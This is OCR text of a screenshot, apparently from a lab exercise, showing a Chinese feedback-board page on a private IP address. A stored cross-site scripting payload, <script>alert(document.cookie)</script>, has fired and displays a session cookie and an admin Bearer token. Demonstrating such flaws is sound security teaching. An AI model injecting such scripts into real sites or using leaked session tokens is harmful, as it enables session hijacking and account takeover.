 不安全 http://192.168.1.15/feedback.php
用户留言板
分享您的想法与反馈
<script>alert(document.cookie)</script>
192.168.1.15
PHPSESSID=se188mu261a1kgdfakasg8ckvg;
flask_token=Bearer ADMIN_T0K3N_Flask_Dashazi
确定
提交留言